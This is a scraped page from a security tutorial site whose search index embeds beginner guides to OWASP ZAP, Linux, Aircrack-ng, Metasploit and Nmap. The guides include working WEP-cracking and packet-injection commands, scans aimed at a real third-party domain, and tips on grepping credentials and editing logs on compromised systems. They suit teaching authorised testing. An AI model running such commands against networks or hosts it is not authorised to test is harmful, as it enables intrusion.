10.979-15.156.0-8.833-7.161-16-16-16z"/></svg>
</span>Edit this page</a></div><div id=last-modified class=mt-1><p class="mb-0 fw-semibold">Last updated <span id=relativetime data-authdate=2024-07-05T15:35:02+0200 title="05 Jul 2024, 15:35 +0200">05 Jul 2024, 15:35 +0200
</span>. <span class="material-icons size-20 align-text-bottom opacity-75">history</span></p></div></div></div><div><hr class=doc-hr><div id=doc-nav class=d-print-none><div class="row flex-xl-nowrap"><div class="col-sm-6 pt-2 doc-next"><a href=/tutorials/hydra/hydra/introduction_to_hydra/><div class="card h-100 my-1"><div class="card-body py-2"><p class="card-title fs-5 fw-semibold lh-base mb-0"><i class="material-icons align-middle">navigate_before</i> How to Use Hydra to Hack Passwords – Penetration Testing Tutorial</p><p class="card-text ms-2">Learn more about Hydra</p></div></div></a></div><div class="col-sm-6 pt-2 doc-prev"><a class=ms-auto href=/tutorials/beef/beef/introduction_to_beef/><div class="card h-100 my-1 text-end"><div class="card-body py-2"><p class="card-title fs-5 fw-semibold lh-base mb-0">Introduction to BeEF: The Browser Exploitation Framework <i class="material-icons align-middle">navigate_next</i></p><p class="card-text me-2">Learn more about beEF</p></div></div></a></div></div></div></div></div></div></div></div><footer class="shadow py-3 d-print-none"><div class=container-fluid><div class="row align-items-center"><div class=col><div class="text-sm-start text-center mx-md-2"><p class=mb-0></p></div></div></div></div></footer></main></div></div><button onclick=topFunction() id=back-to-top aria-label="Back to Top Button" class="back-to-top fs-5"><svg width="24" height="24"><path d="M12 10.224l-6.3 6.3-1.38-1.372L12 7.472l7.68 7.68-1.38 1.376z" style="fill:#fff"/></svg></button>
<script>(()=>{var e=document.getElementById("mode");e!==null&&(window.matchMedia("(prefers-color-scheme: dark)").addEventListener("change",e=>{e.matches?(localStorage.setItem("theme","dark"),document.documentElement.setAttribute("data-dark-mode","")):(localStorage.setItem("theme","light"),document.documentElement.removeAttribute("data-dark-mode"))}),e.addEventListener("click",()=>{document.documentElement.toggleAttribute("data-dark-mode"),localStorage.setItem("theme",document.documentElement.hasAttribute("data-dark-mode")?"dark":"light")}),localStorage.getItem("theme")==="dark"?document.documentElement.setAttribute("data-dark-mode",""):document.documentElement.removeAttribute("data-dark-mode"))})()</script><script src=/tutorials/js/bootstrap.d479bcf750dc64ea5dadc35d782fdc55066b54b6f80655bd81380639aa6289e5accdc55d58d8b2878a01876f06b22641.js integrity=sha384-1Hm891DcZOpdrcNdeC/cVQZrVLb4BlW9gTgGOapiieWszcVdWNiyh4oBh28GsiZB defer></script><script type=text/javascript src=/tutorials/js/bundle.min.dcef70d1ef57145ea7a3f150fb0ba4a0cb7fb87aca56d0f16da1a4789699c2454a40bf63ef03516ed8e690bb4a5e1740.js integrity=sha384-3O9w0e9XFF6no/FQ+wukoMt/uHrKVtDxbaGkeJaZwkVKQL9j7wNRbtjmkLtKXhdA crossorigin=anonymous defer></script><script type=module>
    var suggestions = document.getElementById('suggestions');
    var search = document.getElementById('flexsearch');

    const flexsearchContainer = document.getElementById('FlexSearchCollapse');

    const hideFlexsearchBtn = document.getElementById('hideFlexsearch');

    const configObject = { toggle: false }
    const flexsearchContainerCollapse = new Collapse(flexsearchContainer, configObject) 

    if (search !== null) {
        document.addEventListener('keydown', inputFocus);
        flexsearchContainer.addEventListener('shown.bs.collapse', function () {
            search.focus();
        });
        
        var topHeader = document.getElementById("top-header");
        document.addEventListener('click', function(elem) {
            if (!flexsearchContainer.contains(elem.target) && !topHeader.contains(elem.target))
                flexsearchContainerCollapse.hide();
        });
    }

    hideFlexsearchBtn.addEventListener('click', () =>{
        flexsearchContainerCollapse.hide()
    })

    function inputFocus(e) {
        if (e.ctrlKey && e.key === '/') {
            e.preventDefault();
            flexsearchContainerCollapse.toggle();
        }
        if (e.key === 'Escape' ) {
            search.blur();
            
            flexsearchContainerCollapse.hide();
        }
    };

    document.addEventListener('click', function(event) {

    var isClickInsideElement = suggestions.contains(event.target);

    if (!isClickInsideElement) {
        suggestions.classList.add('d-none');
    }

    });

    


    document.addEventListener('keydown',suggestionFocus);

    function suggestionFocus(e) {
    const suggestionsHidden = suggestions.classList.contains('d-none');
    if (suggestionsHidden) return;

    const focusableSuggestions= [...suggestions.querySelectorAll('a')];
    if (focusableSuggestions.length === 0) return;

    const index = focusableSuggestions.indexOf(document.activeElement);

    if (e.key === "ArrowUp") {
        e.preventDefault();
        const nextIndex = index > 0 ? index - 1 : 0;
        focusableSuggestions[nextIndex].focus();
    }
    else if (e.key === "ArrowDown") {
        e.preventDefault();
        const nextIndex= index + 1 < focusableSuggestions.length ? index + 1 : index;
        focusableSuggestions[nextIndex].focus();
    }

    }

    


    (function(){

    var index = new FlexSearch.Document({
        
        tokenize: "forward",
        minlength:  0 ,
        cache:  100 ,
        optimize:  true ,
        document: {
        id: 'id',
        store: [
            "href", "title", "description"
        ],
        index: ["title", "description", "content"]
        }
    });


    


    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    


    

    

    index.add(
            {
                id:  0 ,
                href: "\/Armur-Tutorials\/docs\/",
                title: "FREE Tutorials - Security and Hacking",
                description: "",
                content: ""
            }
        );
    index.add(
            {
                id:  1 ,
                href: "\/Armur-Tutorials\/docs\/owasp-zap\/owasp-zap\/introduction_to_zap\/",
                title: " What is OWASP ZAP?",
                description: "Learn more about OWASP ZAP",
                content: "OWASP ZAP is a powerful penetration testing tool designed to help developers and security professionals detect and find vulnerabilities in web applications. It offers multiple security functions, including:\nPassively scanning web requests Using dictionary lists to search for files and folders on web servers Using crawlers to identify a site’s structure and retrieve all links and URLs Intercepting, displaying, modifying, and forwarding web requests between browsers and web applications OWASP ZAP can identify vulnerabilities in web applications such as compromised authentication, exposure of sensitive data, security misconfigurations, SQL injection, cross-site scripting (XSS), insecure deserialization, and components with known vulnerabilities.\n6 Key Capabilities of the OWASP ZAP Tool linkZAP sits between a web application and a penetration testing client, functioning as a proxy to capture data transmitted and determine how the application responds to potentially malicious requests. OWASP ZAP is versatile and can be used by professionals of various skill levels and job roles.\n1. Active vs. Passive Scans linkZAP offers two types of scans—active and passive.\nPassive Scans: These scans check HTTP requests and application responses for known security vulnerabilities without making changes to requests. They pose a low risk as they cannot change data, but may miss aggressive vulnerabilities like SQL Injection (SQLi).\nActive Scans: These scans create and modify requests sent to the application, sending test requests that surface vulnerabilities which cannot be caught using passive scans. Active scans are generally more effective but may create or delete data in the application.\n2. Running Scans: Desktop vs. API linkOWASP ZAP can be deployed as a desktop application or automatically via an API:\nDesktop Application: Ideal for security analysts and penetration testers running one-off tests to detect vulnerabilities. API Automation: Suitable for software development and security teams to ensure regular security testing of applications and their APIs. 3. Authenticated Security Scanning linkFor web applications requiring authentication, ZAP must be configured with authentication credentials to test protected paths. ZAP supports various authentication formats, including:\nForm-based authentication Script-based authentication JSON-based authentication HTTP/NTLM-based authentication 4. WebSockets linkWebSockets create an asynchronous communication channel between client and server, transmitting data in full duplex. This continuous open channel can lead to security vulnerabilities such as eavesdropping or session hijacking. ZAP continuously scans WebSockets to identify these vulnerabilities.\n5. OWASP ZAP Fuzzer linkFuzzing involves sending large volumes of unexpected data inputs to a test application to discover vulnerabilities. ZAP’s fuzzer allows for:\nSelection of built-in payloads Downloading a variety of payloads from the ZAP community Creating custom payloads 6. AJAX Spidering linkAJAX scraping detects requests from AJAX-rich web applications that normal crawlers may miss. ZAP’s AJAX Spider tool, accessible through the tools menu, offers configuration parameters like maximum crawl depth, status, and duration to avoid infinite crawls.\nOWASP ZAP Tutorial: Installation and Initial Configuration linkPrerequisites link Installers: Available for Windows, Linux, and Mac OS/X, as well as Docker images. Download the appropriate installer from the download page. Java 8 or higher: Required to run ZAP. The Mac OS/X installer includes the appropriate Java version, but Java 8+ must be installed separately for Windows, Linux, and cross-platform versions. The Docker version includes Java. Permission: Ensure you have permission from the web application owner to perform a penetration test. Initial Configuration link Start ZAP: Choose whether to make the ZAP session persistent. If persisted, the session is saved to a local HSQLDB; otherwise, files are deleted on logout. Run a quick start auto scan: Start ZAP and click the Quick Launch tab. Click the Auto Scan button. Enter the full URL of the web application in the Attack URL text box. Select either “Use traditional spider,” “Use AJAX spider,” or both. Click Attack. ZAP Spiders linkZAP offers two spiders for scraping web applications:\nTraditional Spider: Inspects HTML in a web application’s response to detect links. It is fast but less effective for AJAX web applications that use JavaScript to generate links. AJAX Spider: Effective for JavaScript applications, it invokes a browser to render the full JavaScript of the page and follows any links. It is slower and requires additional configuration for headless environments. Passive vs. Active Scanning link Passive Scanning: Investigates all proxy requests and responses without changing the response. Safe and can be run in the background, but may miss some vulnerabilities. Active Scanning: Uses known attack vectors against the selected target. Real attacks that might cause damage, should not be used without permission. OWASP ZAP is a comprehensive tool for identifying vulnerabilities in web applications, offering capabilities for both passive and active scanning, authenticated testing, WebSockets scanning, fuzzing, and AJAX spidering. Whether used via a desktop application or automated API, it provides robust support for security professionals to enhance web application security.\n"
            }
        );
    index.add(
            {
                id:  2 ,
                href: "\/Armur-Tutorials\/docs\/linux-basics-for-hackers\/linux-basics-for-hackers\/introduction\/",
                title: "A Getting Started Guide To Linux",
                description: "Welcome to the basics of Linux for Hacking.",
                content: "What is Linux? linkThe Linux kernel was created by Linus Torvalds in 1991. It becomes an operating system with the addition of components like a package manager, desktop environment, shell, and bootloader.\nAs an open-source OS, Linux offers numerous customizations. Each unique combination of these customizations is called a distribution or “distro.”\nThere are hundreds, if not thousands, of distros worldwide, each optimized for specific purposes or created just for fun by enthusiasts.\nNotable distros include:\nUbuntu (Most common) Elementary OS (Visually appealing) Debian (Neat and classy) Arch Linux (For advanced users) Red Hat Enterprise Linux Why Hackers Prefer Linux linkLinux is the preferred OS for many hackers due to its open-source nature, lower vulnerability to malware, lightweight structure, portability, and compatibility with various hacking tools.\nWindows, being a closed system, restricts many activities hackers need. Mac OS also has limitations due to its proprietary software. In contrast, Linux offers numerous distros that can be freely modified.\nCommonly used hacking distros include Kali Linux, Parrot, BlackArch, and Archstrike. The options, however, are limitless.\nOne of Linux’s standout features is its customizability, particularly in the desktop environment, which is essentially the visual interface of the OS.\nIn Windows, there’s a basic taskbar, start menu, and a background with icons. While you can make slight modifications, Linux offers extensive customization.\nPopular desktop environments include:\nGnome KDE Plasma (Similar to Windows) Xfce (For advanced users) Mate (Resource-efficient) If you’re into programming, you can build upon an existing desktop environment or develop your own to suit your needs.\nTip: If you’re new to Linux, you might want to avoid replacing your default OS immediately. Many users are accustomed to a GUI (Graphical User Interface), but Linux users often rely on the CLI (Command Line Interface). This is because Linux targets developers and scientists more than the average user.\nIt’s advisable to install a Linux distro on a hypervisor like VirtualBox to get accustomed to it (I don’t recommend VMware due to a known vulnerability at the time of writing). You can learn how to install Linux here.\nLinux Package Management linkLinux differs from other OSs, including in how applications are installed. Instead of using .exe and .msi installers like in Windows, Linux uses package managers.\nA package manager is software that manages the installation of applications. Popular package managers include:\nApt (Linux) Chocolatey (Windows) MacPorts (MacOS) Pip (Python) Npm (JavaScript) Gradle (Java) Composer (PHP) With some commands in the terminal, and help from a package manager, your Linux system can connect to servers, download applications, and install them. System updates are managed similarly.\nWhile some .exe and .msi installers can work on Linux with the help of Wine, a software that adds a Windows compatibility layer, not all applications are supported.\nGamers might consider installing Steam or SteamOS for a better experience 🎮.\nLinux File Structure linkLike Windows, Linux has a directory tree. At the root is the ‘/’ folder, equivalent to the C: drive in Windows. It contains all directories, files, and applications.\nImportant directories include:\n/bin: Binary or executable programs (good for persistent scripts) /etc: System configuration files (useful for credentials) /home: User home directories (default directory on terminal start) /opt: Optional or third-party software /tmp: Temporary files, cleared on reboot (useful for temporary scripts) /usr: User-related programs /var: Log files (crucial for forensic analysis) There’s much more to the Linux file structure, but this should suffice for now.\nLet’s get hands-on with the terminal and run some essential commands every hacker should know.\nIntro to the Linux Shell linkA shell is a text-based interface for controlling a Linux computer. Similar to Microsoft’s PowerShell or cmd, it acts as the interface between the user and the kernel, aside from the GUI (Graphical User Interface).\nThere are various types of shells, each built with improvements based on previous versions or optimized for a particular goal.\nHackers frequently use shells because they provide the fastest and most efficient way to deliver instructions to a computer. While the GUI is useful, it can be limited because some features are inaccessible graphically, or the tool you want to use lacks a graphical interface.\nCommon shells include:\nThe Bourne shell (sh) The GNU-Bourne Again shell (bash) The Z shell (zsh) The C shell (csh) The Korn shell (ksh) Quick lesson: The terms ‘terminal’ and ‘shell’ are often used interchangeably in the cybersecurity world and throughout this article. However, they are different. The terminal is the program that lets you access the shell via a graphical interface.\nBasic Linux Shell Commands linkIn this article, we’ll go through the following commands: whoami, pwd, ls, cd, touch, cat, nano, operators, mv and cp, mkdir, rm and rmdir, stat, echo, grep, the ‘help’ flag and man pages.\nYou will need any Linux distro of your choice, though I suggest Kali. If you don’t know how to install one, you can read this article.\nOpen up the application called ‘Terminal’ and let’s begin.\nHow to use the whoami command linkYou use this command to check which user you are. On a personal computer, you are most likely to have only two accounts: the one created when installing the OS and root. If you are in the terminal as a normal user (account), you can try it out.\nwhoami If you want to be root, run the command sudo su and put in your password. Try whoami and the terminal will tell you root:\nsudo su whoami Enterprise computers tend to have many users on one computer. Each has various permissions, some more than others. When you gain initial access post-exploitation, you usually start with a standard account. To check the name of the compromised account, use this command.\nHow to use the pwd command linkThe Present Working Directory (pwd) command informs you of where you currently are in the directory tree. By default, this usually is the home directory.\npwd If you are a beginner, it’s quite normal to be lost in the directory tree and suddenly lose track of where you are. This command helps you to keep track of things.\nDepending on your distro, you may see a ~ symbol when you open the terminal. That is the symbol for the default home directory for the user. It’s like the C:\\Users\\ folder in Windows, containing all user-specific files. In Linux, it will be in the format /home/.\nHow to use the ls command linkYou use the ls command to list the contents of a directory. It lets you know what files are inside a directory without a GUI.\nWhen used with flags, it’s a Swiss army knife, with various ways of showing what’s in the directory.\nCommon flags you might want to take note of are -l (long listing), -a (all aka show hidden files), and -c (show recently modified).\nls -l Flags are features of applications/tools that allow you to tell them what to do. For example, long listing can be activated by using the command ls -l.\nHow to use the cd command linkYou use the Change Directory (cd) command to traverse the directory tree.\ncd If you run the command ls -a, you will notice that there are two files that are always there no matter the folder: . and ... The . file represents the current directory, and the .. file represents the parent directory (the directory above the current one).\nHow to use the cat, more, and less commands linkThese commands display the content of files to the terminal. However, there are notable differences. cat is commonly used for files with small amounts of text, while less and more are used for files with large amounts of text, allowing controlled output with the arrow keys.\ncat more less cat prints the output directly to your terminal, while more and less allow you to use the arrow keys. Output commands are used to gather information and credentials from compromised systems.\nHow to use the touch command linkYou use the touch command to create files. You can write to these files in several ways, such as using a text editor or piping input into it.\ntouch You can then use the ls command to check if your file has been created.\nHow to use the nano command linkNano is a popular built-in text editor in Linux. It’s very common because it’s easy to use and supported in many CLI environments. Other common text editors are Vim and gedit.\nYou can edit a file with the following command:\nnano The nano interface includes some commands at the bottom for assistance. ‘^’ means the Ctrl button, and the ‘M’ button is Alt. ‘^S’ (or Ctrl + S) saves the file. The nano command is used by hackers to change information in files, edit logs, or if you are a red hat hacker, delete essential configuration file lines.\nCommand Chaining Operators link‘Chaining’ commands means writing multiple commands together and executing them in various ways using special characters. Examples include:\nAmpersand (\u0026): Runs a program in the background Logical AND (\u0026\u0026): The following command runs only if the previous one successfully ran Pipe (|): The output of the previous command acts as input for the next command Overwrite (\u003e): Overwrites the content of a file with the output of the previous one Append (\u003e\u003e): Appends the output from the previous command to a file How to use the mv and cp commands linkThese commands are quite similar but have notable differences. Use mv to move a file to another location and cp to copy a file to another location.\nmv cp There isn’t a command for renaming files in Linux, so most people use the mv command by following this syntax:\nmv Try it yourself to get a feel.\nHow to use the mkdir command linkThe mkdir command creates directories. You could use this to make a custom directory that only you can access on a compromised system to keep scripts or tools for persistence.\nmkdir How to use the rm and rmdir commands linkThe rm command removes files, and rmdir removes directories.\nrm rmdir Linux doesn’t easily delete folders if they are not empty. Use the ignore-fail-if-non-empty flag to delete both files and directories.\nBe extremely careful with these commands as they do not send the deleted files or directories to the Trash/Recycle bin. They’re just gone.\nHow to use the stat command linkYou use the stat command to obtain detailed information about a file.\nstat The stat command provides information about the file name and extension, permissions, creation time, modification time, last access time, and more.\nNow is a great time to learn about permissions. If you run the commands ls -la or stat, you may see something like this: drwxrwxrwx. Let’s break it down.\nThe read (r) permission allows you to see the contents of a file, the write (w) permission allows you to modify the file, and the execute (x) permission allows you to run it as a process if it is a script or executable.\nThere are 3 classes of users that can access a file: user, group, and others. The root account is another class but is not considered here.\nEach ‘rwx’ set is owned by a permission class. If the space reads a letter, the set has that permission. If it has a dash, they do not have that permission.\nThe ‘d’ at the front represents whether it is a directory or a file. The ‘d’ means it’s a directory, and a dash (-) means it’s a file. Technically, a directory is a special type of file, but that’s a story for another day.\nHow to use the echo command linkYou use the echo command to print out input. Let’s use an example to make things clearer.\necho \"\" You can also use echo with the \u003e operator to write text to files.\nHow to use the grep command linkYou use the grep command to extract specified text from a file using the pipe operator.\ngrep \"\" The command above instructs the computer to print the contents of a file and, using the pipe operator, directs the grep command to use it as input. This process is called piping one command through another and can be done multiple times. The found text is shown in red.\ngrep is commonly used to search for specific text in large files. For example, if you are looking for credentials for a specific user in a file with a lot of text, you could use grep to search for keywords like ‘password’, ‘login’, and other relevant terms.\nHow to use the ‘help’ flag and man pages linkThe ‘help’ flag isn’t necessarily a command but it is a great aid if you are confused about an app or tool. Simply use the following:\n--help This will provide quick, bite-sized information about it. man, on the other hand, gives you all documented information about the app.\nman You may notice that in some cases, -h is used as the short form of the help flag. If it starts with a single dash, that’s the short form. If it starts with two dashes, it’s the long form.\nHow to Update Your Linux linkThis entire section can actually be done with a single command, but let’s break it down to understand the whole process. The task: update your OS. To achieve this, you need to do two things:\nUpdate the local repository info: Think of this like checking for updates before actually downloading and installing them. Upgrade the system: This involves downloading the updates and then installing them. The first command to run is:\nsudo apt update sudo: Indicates we are running the command with higher permissions apt: The package manager update: Instructs the computer to update its local information about the repository After you enter this command and provide your password, your computer will download information from the repositories about what packages (applications) need updates.\nOnce the update is complete, run the next command to download and install the updates:\nsudo apt full-upgrade Note: You can interrupt the package download process, but never the installation process, as it might break your OS and render it unusable.\nAfter the upgrades have finished installing, you will want to reboot your computer to fully implement all updates.\nYou have successfully updated your system. Remember how I said all this could be done with one command? Here it is:\nsudo apt update \u0026\u0026 sudo apt upgrade -y \u0026\u0026 reboot This command is composed of three parts:\nsudo apt update sudo apt upgrade -y reboot The \u0026\u0026 symbols are logical AND operators that tell the computer to run the first command, and if it completes successfully, proceed to the next one. The -y flag tells the computer to carry out the upgrade without requiring user input.\nThis combined command updates, upgrades, and then reboots the system.\n"
            }
        );
    index.add(
            {
                id:  3 ,
                href: "\/Armur-Tutorials\/docs\/aircrack-ng\/",
                title: "Aircrack-ng",
                description: "Aircrack-ng is a complete suite of tools to assess WiFi network security. If focus on Monitoring packets captured, replaying attacks and checkign WiFi cards and driver capabilities. Learn how to use Aircrack-ng for effective wireless network security testing and penetration.",
                content: ""
            }
        );
    index.add(
            {
                id:  4 ,
                href: "\/Armur-Tutorials\/docs\/aircrack-ng\/aircrack-ng\/introduction_to_aircrack_ng\/",
                title: "Aircrack-ng: Understanding and Using the Tool",
                description: "Learn how to effectively use Aircrack-ng for wireless network security testing.",
                content: "This guide introduces the basics of using the Aircrack-ng suite, offering a solid foundation for beginners while providing pointers for further exploration. For additional insights, the Forum and Wiki offer extensive supplementary tutorials and information.\nInstalling Aircrack-ng linkTo install Aircrack-ng on your Kali Linux system, follow these steps:\ngit clone https://github.com/aircrack-ng/aircrack-ng cd aircrack-ng autoreconf -i ./configure --with-experimental make make install ldconfig Make sure you also run the command:\nsudo apt update sudo apt install pciutils IEEE 802.11 Basics linkBefore diving into practical use, understanding how wireless networks operate is crucial. This knowledge helps in troubleshooting and accurately describing issues for further assistance.\nNetwork Discovery linkWireless networks with Access Points (APs) periodically broadcast beacon frames containing information like:\nNetwork name (ESSID) Encryption status and type Supported data rates Channel number Tools like iwlist scan and airodump-ng capture this information, essential for network reconnaissance.\nConnecting to Networks linkConnecting to a wireless network typically involves Open System Authentication, where:\nAuthentication request is sent to the AP. AP responds with authentication approval. Association request is sent to establish connection. AP responds with connection approval. Challenges arise with WPA/WPA2, MAC filtering, and Shared Key Authentication, requiring correct settings and credentials.\nSimple Sniffing and Cracking linkNetwork Identification linkIdentify target networks using tools like airodump-ng or Kismet. Start by enabling monitor mode:\nairmon-ng start wlan0 Use airodump-ng wlan0mon to scan networks and gather information.\nCapturing IVs linkCapture Initialization Vectors (IVs) to crack WEP keys. Use:\nairodump-ng -c 11 --bssid 00:01:02:03:04:05 -w dump wlan0mon Successful WEP cracking requires capturing 40,000 to 85,000 IVs.\nCracking WEP linkOnce sufficient IVs are captured, use Aircrack-ng:\naircrack-ng -b 00:01:02:03:04:05 dump-01.cap Adjust parameters based on IV count and scenario specifics.\nActive Attacks linkPacket Injection linkEnsure your wireless card and driver support packet injection for effective attacks. Test with:\naireplay-ng --fakeauth 0 -e \"your network ESSID\" -a 00:01:02:03:04:05 wlan0mon Successful injection enables subsequent attacks.\nARP Replay linkUse ARP replay to expedite WEP cracking:\naireplay-ng --arpreplay -b 00:01:02:03:04:05 -h 00:04:05:06:07:08 wlan0mon Capture ARP packets to enhance cracking efficiency.\nConclusion linkThis guide provides a foundational understanding of Aircrack-ng for wireless network security testing. For advanced techniques and detailed scenarios, consult online resources. Remember, ethical and legal considerations are essential in all security testing endeavors.\nThis version organizes information into clear sections, improves readability, and maintains a structured flow for understanding and using Aircrack-ng effectively. "
            }
        );
    index.add(
            {
                id:  5 ,
                href: "\/Armur-Tutorials\/docs\/metasploit\/metasploit\/introduction_to_metasploit\/",
                title: "An Introduction to Metasploit",
                description: "Learn more about the Metasploit framework.",
                content: "Introduction to Metasploit linkThe Metasploit Framework is a robust and versatile tool used extensively in the field of cybersecurity. It serves a dual purpose, utilized by both ethical hackers and cybercriminals to identify and exploit vulnerabilities within networks and servers. As an open-source platform, Metasploit offers extensive customization and compatibility with various operating systems, making it a go-to resource for penetration testing and vulnerability assessment.\nUnderstanding Metasploit linkMetasploit allows penetration testers to deploy pre-written or custom scripts to explore network weaknesses. By simulating attacks, security professionals can uncover and document vulnerabilities, providing crucial information to address these issues and enhance system defenses. This proactive approach is a cornerstone of modern cybersecurity practices, ensuring that potential threats are identified and mitigated before they can be exploited maliciously.\nHistorical Background linkThe Metasploit Project was initiated in 2003 by H.D. Moore, originally as a Perl-based tool designed for network probing. With contributions from core developer Matt Miller, the project evolved and was fully rewritten in Ruby by 2007. In 2009, Rapid7, a Boston-based company, acquired Metasploit, integrating it into their suite of security tools. Rapid7 has since expanded the framework’s capabilities, incorporating features for intrusion detection, exploit development, fuzz testing, anti-forensics, and evasion techniques.\nWho Uses Metasploit? linkMetasploit’s extensive functionality and open-source nature make it a valuable asset for a diverse range of users, from DevSecOps professionals to hackers. Its popularity among hackers underscores the importance for security experts to be well-versed in its use, ensuring they can protect systems against the very techniques Metasploit facilitates. The framework supports over 1,677 exploits across 25 platforms, including Android, PHP, Python, Java, and Cisco, and boasts nearly 500 payloads, such as:\nCommand Shell Payloads: Enable execution of scripts or commands on the target system. Dynamic Payloads: Generate unique payloads to evade antivirus detection. Meterpreter Payloads: Allow control over sessions, file transfers, and system monitoring. Static Payloads: Facilitate port forwarding and network communication. Benefits and Applications of Metasploit linkTo effectively utilize Metasploit, users must gather detailed information about the target system through port scanning, OS fingerprinting, or vulnerability scanning. Once this data is obtained, selecting an appropriate exploit and payload becomes straightforward. An exploit identifies a system weakness, and a payload delivers the necessary code to exploit that vulnerability.\nMetasploit comprises various modules and interfaces, including:\nmsfconsole: An interactive command-line interface. msfcli: Allows command-line access to Metasploit functions. Armitage: A graphical Java tool that integrates with Metasploit for visualizing targets and exploits. Metasploit Community Web Interface: Supports remote penetration testing. Ethical and Practical Considerations linkWhile Metasploit is a powerful tool for security professionals, it is also a preferred utility for malicious hackers. Ethical hackers should use measures like VPNs and dedicated VPS to protect their identity and avoid disruptions during testing. Furthermore, Metasploit offers various modules such as exploits, payloads, auxiliary functions, encoders, listeners, shellcode, post-exploitation code, and no-ops (nops).\nGetting Started with Metasploit linkMetasploit can be downloaded from the Rapid7 website. It requires disabling antivirus software and firewalls during installation and administrative privileges. The framework is pre-bundled with Kali Linux, while Windows users can use an install shield wizard. Initial setup involves creating databases, starting PostgreSQL, and establishing database schemas.\nLearning and Using Metasploit linkFamiliarity with Ruby or other scripting languages like Python can facilitate learning Metasploit. Given the risks involved, it’s advisable to use a dedicated work device for testing. Numerous resources are available to support learning, including Metasploit’s knowledge base and the Varonis Cyber Workshop, which offers tutorials and sessions with industry experts.\nBy leveraging Metasploit and collaborating with data-driven cybersecurity firms, professionals can enhance their ability to protect networks from exploits and cyberattacks.\nHow to install Metasploit linkYou can open your terminal and run the following commands.\nContinuing with MSFDB\nTo help interactive with various parts of the Metasploit configuration there is msfdb:\nYou can run the command sudo msfdb:\nStarting the Kali Postgres servive\nMetasploit uses PostgreSQL as its database so it needs to be launched first:\nYou can verify that PostgreSQL is running by checking the output of ss -ant and making sure that port 5432 is listening, or using sudo msfdb status:\nLaunch msfconsole in Kali : linkNow that the PostgreSQL service is up and running and the database is initialized, you can launch msfconsole and verify database connectivity with the db_status command as shown below:\n"
            }
        );
    index.add(
            {
                id:  6 ,
                href: "\/Armur-Tutorials\/docs\/nmap\/nmap\/an_introduction_to_nmap\/",
                title: "An Introduction To Nmap",
                description: "Learn more about the Nmap",
                content: "Introduction linkNmap, short for Network Mapper, is an open-source tool used for network discovery and security auditing. Developed by Gordon Lyon (also known as Fyodor), it has become the go-to tool for network administrators and penetration testers. This article will guide you through the core features of Nmap and provide useful commands to help you get started.\nWhy Use Nmap? linkNmap is favored by security professionals for several reasons:\nEase of Use: Quickly map out a network with simple commands. Device Discovery: Identify all devices, including servers, routers, switches, and mobile devices on a network. Service Detection: Detect services and applications running on devices, including their versions. OS Detection: Gather detailed information about the operating system and its version. Security Auditing: Use the Nmap Scripting Engine (NSE) to automate vulnerability scanning and exploit detection. Graphical Interface: Zenmap provides a GUI for visual network mapping and reporting. Basic Scans linkPing Scan linkA ping scan checks which devices are up and running on a given subnet.\nnmap -sp 192.168.1.1/24 Single Host Scan linkScan a single host for 1000 well-known ports.\nnmap google.com Stealth Scan linkA stealth scan sends an SYN packet and analyzes the response without completing the TCP handshake, making it harder for the target to detect the scan.\nnmap -sS google.com Version Scanning linkVersion scanning identifies the versions of services running on a host, which helps in detecting known vulnerabilities.\nnmap -sV google.com OS Scanning linkOS scanning uses TCP/IP fingerprinting to determine the operating system of the target.\nnmap -O google.com You can use additional flags like --osscan-limit to limit the search to a few expected targets.\nAggressive Scanning linkAggressive scanning combines OS detection, version detection, script scanning, and traceroute.\nnmap -A google.com Scanning Multiple Hosts linkNmap allows you to scan multiple hosts simultaneously using various methods:\nList Multiple IPs link nmap 192.164.1.1 192.164.0.2 192.164.0.3 Use Wildcards link nmap 192.164.1.* Use Commas link nmap 192.164.0.1,2,3,4 Use Hyphens link nmap 192.164.0.0-255 Port Scanning linkPort scanning checks for open ports on a host.\nSingle Port link nmap -p 973 192.164.0.1 Specify Connection Type link nmap -p T:7777,973 192.164.0.1 Range of Ports link nmap -p 76-973 192.164.0.1 Top Ports link nmap --top-ports 10 google.com Scanning from a File linkYou can scan a list of IP addresses from a file.\nnmap -iL /input_ips.txt Verbosity and Exporting Scan Results linkVerbose Output linkVerbose mode provides additional details about the scan process.\nnmap -v google.com Normal Output linkExport scan results to a text file.\nnmap -oN output.txt google.com XML Output linkExport scan results to an XML file, preferred for compatibility with other pen-testing tools.\nnmap -oX output.xml google.com Multiple Formats linkExport results in all available formats.\nnmap -oA output google.com Nmap Help linkNmap has a built-in help command that lists all available options and flags.\nnmap -h Nmap Scripting Engine (NSE) linkThe Nmap Scripting Engine allows you to write and use scripts to automate network tasks and attacks. Scripts are written in Lua and can perform various functions such as vulnerability detection, exploitation, and reporting.\nZenmap linkZenmap is the graphical user interface for Nmap. It is a free and open-source tool that helps you visually map a network and save scan results for future use. Zenmap is especially useful for beginners who prefer a GUI over the command line.\nConclusion linkNmap is an indispensable tool for network discovery and security auditing. With its wide range of features, including device discovery, service detection, OS fingerprinting, and scripting capabilities, Nmap stands out as the greatest scanning tool of all time. Whether you are a network administrator, security professional, or penetration tester, mastering Nmap is essential for effective network management and security assessment.\n"
            }
        );
